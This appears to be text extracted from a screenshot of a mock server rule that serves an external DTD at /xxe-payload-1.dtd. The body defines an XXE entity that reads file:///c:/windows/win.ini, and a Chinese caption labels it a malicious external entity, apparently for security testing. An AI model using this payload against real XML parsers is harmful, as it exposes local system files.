 When following condition is matched (for request)
Method
Request condition
GET
Request path exactly matche
/xxe-payload-1.dtd
Do the following (for response)
Response delayed by
Return HTTP status as
0.00
sec
200
Response headers
Response body
{
"Content-Type": "application/json"
}
<!ENTITY xxe SYSTEM "file:///c:/windows/win.ini">
外部DTD引入的外部恶意实体